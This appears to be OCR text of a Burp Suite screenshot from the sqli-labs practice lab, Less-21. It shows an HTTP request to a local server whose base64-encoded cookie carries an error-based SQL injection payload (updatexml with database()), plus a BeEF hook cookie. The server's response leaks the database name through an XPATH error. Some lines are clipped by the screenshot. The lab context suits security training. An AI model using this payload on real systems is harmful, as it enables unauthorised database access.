 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-21/
Connection: close
Cookie: uname=JykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLGRhdGFiYXNlKCkpLDEpIw== ;
BEEFHOOK=inRCbva6Dk07ihSbeD0o6drL8zz0mt7Fq0OWIujIUCCT5EPmLw4vwYQjDAfijYSSiBSxWPvUP
F2aUVq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
ng:
e dat
ost
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You ar
the date.timezone setting or the date_default_timezone_set() function. In cas
those methods and you are still getting this warning, you most likely misspe
identifier. We selected the timezone 'UTC' for now, but please set date.timez
timezone. in C:\phpStudy\WWW\sqli\Less-21\index.php on line
YOUR COOKIE : uname =
JykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLGRhdGFiYXNlKC
expires: Tue 02 Jul 2024 - 07:38:47
Issue with your mysql: XPATH syntax error: '~security'